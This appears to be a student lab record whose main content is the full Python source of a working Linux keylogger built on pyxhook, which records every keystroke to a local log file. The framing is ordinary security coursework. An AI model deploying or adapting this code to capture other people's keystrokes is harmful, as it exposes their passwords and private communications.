**Ex. No.:4**

**Date: 16/03/2024**

**KEYLOGGERS**

**Aim:**

To write a Python program to implement Keyloggers to implement Key Strokes in Linux.

**Algorithm:**

1. Check if python.xlib is installed.
2. Run pxyhook file using the command-python pyxhook.py.
3. Create the file key.py.
4. Run key.py to record all Key Strokes.
5. Open file.log file to view all the recorded Key Strokes.

**Code:**

#Keylogger

# Python code for keylogger  
# to be used in linux  
import os  
import pyxhook  
   
# This tells the keylogger where the log file will go.  
# You can set the file path as an environment variable ('pylogger_file'),  
# or use the default ~/Desktop/file.log  
log_file = os.environ.get(  
    'pylogger_file',  
    os.path.expanduser('~/Desktop/file.log')  
)  
# Allow setting the cancel key from environment args, Default: `  
cancel_key = ord(  
    os.environ.get(  
        'pylogger_cancel',  
        '`'  
    )[0]  
)  
   
# Allow clearing the log file on start, if pylogger_clean is defined.  
if os.environ.get('pylogger_clean', None) is not None:  
    try:  
        os.remove(log_file)  
    except EnvironmentError:  
       # File does not exist, or no permissions.  
        pass  
   
#creating key pressing event and saving it into log file  
def OnKeyPress(event):  
    with open(log_file, 'a') as f:  
        f.write('{}\n'.format(event.Key))  
   
# create a hook manager object  
new_hook = pyxhook.HookManager()  
new_hook.KeyDown = OnKeyPress  
# set the hook  
new_hook.HookKeyboard()  
try:  
    new_hook.start()         # start the hook  
except KeyboardInterrupt:  
    # User cancelled from command line.  
    pass  
except Exception as ex:  
    # Write exceptions to the log file, for analysis later.  
    msg = 'Error while catching events:\n  {}'.format(ex)  
    pyxhook.print_err(msg)  
    with open(log_file, 'a') as f:  
        f.write('\n{}'.format(msg))

**Output:**



**Result:**

Hence,Keylogger has been implemented successfully